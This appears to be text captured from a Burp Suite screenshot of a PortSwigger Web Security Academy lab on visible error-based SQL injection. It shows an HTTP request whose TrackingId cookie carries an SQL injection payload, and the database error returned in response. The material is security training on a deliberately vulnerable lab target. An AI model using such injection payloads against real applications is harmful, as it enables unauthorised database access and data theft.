 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad9004203f5415583830b66004000e6.web-security-academy.net
3 Cookie: TrackingId=To9IKCuay47a959b' and cast((select 1) as int)--; session=
MIZ5hsqfxWgwHoQsanZ8IxpUEOtR91H7
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
ERROR: argument of AND must be type boolean, not type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63